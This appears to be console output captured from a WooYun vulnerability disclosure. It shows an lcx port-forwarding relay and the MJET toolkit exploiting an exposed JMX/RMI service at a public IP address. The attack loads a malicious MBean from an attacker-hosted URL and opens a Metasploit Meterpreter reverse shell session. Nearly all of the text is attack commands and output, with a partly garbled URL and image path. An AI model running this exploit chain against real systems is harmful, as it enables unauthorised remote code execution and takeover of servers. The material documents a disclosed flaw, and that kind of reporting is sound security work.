 命令提示符 - lcx -tran 39984 123.125.123.221 39984
Recv 46 bytes 123.125.123.221:39984
Send 46 bytes 10.16.50.140:56893
Recv 75 bytes 10.16.50.140:56893
Send 75 bytes 123.125.123.221:39984
Recv 2173 bytes 123.125.123.221:39984
Send 2173 bytes 10.16.50.140:56893
Recv 114 bytes 10.16.50.140:56893
Send 114 bytes 123.125.123.221:39984
Recv 247 bytes 123.125.123.221:39984
Send 247 bytes 10.16.50.140:56893
Recv 381 bytes 10.16.50.140:56893
Send 381 bytes 123.125.123.221:39984
[+] CreateThread OK!
[+] Waiting for Client ......
Recv 300 bytes 123.125.123.221:39984
Send 300 bytes 10.16.50.140:56893
Recv 327 bytes 10.16.50.140:56893
Send 327 bytes 123.125.123.221:39984
Recv 23 bytes 123.125.123.221:39984
Send 23 bytes 10.16.50.140:56893
[-] Read fd1 data error,maybe close?
[+] OK! I Closed The Two Socket.
命令提示符
D:\>java -jar mjet.jar -t 123.125.123.221 -p 1099 -n statistics -u http:/ /xxoo/
---------------------------------------------------
MJET - Mogwai Security JMX Exploitation Toolkit 0.1
---------------------------------------------------
[+] Connecting to JMX URL: service:jmx:rmi:///jndi/rmi://123.125.123.221:1099/statistics ...
[+] Connected: rmi:// 69
[+] Trying to create MLet bean...
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from /xxoo/
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
[+] Loaded class: metasploit.Metasploit
[+] Loaded MBean Server ID: PmWjMEBE:name=GFCbAsSA,id=OgWHhnST
[+] Invoking: metasploit.Metasploit.run()
[+] Done
D:\>
[*] Exploit running as background job.
msf exploit(java_mlet_server) >
[*] Started HTTPS reverse handler on https://0.0.0.0:8787/
[*] Using URL: http://0.0.0.0:8989/xxoo
[*] Local IP: http:/ /xxoo
[*] Server started.
[*] 123.125.123.221 java_mlet_server - handling request for /xxoo/
[*] 123.125.123.221:55577 (UUID: b2b0149fc122ed09/java=17/java=4/2016-02-20T18:15:30Z) Staging Java payload ...
[*] Meterpreter session 1 opened ( -> 123.125.123.221:55577) at 2016-02-21 12:28:45 +0800
www.wooyun.org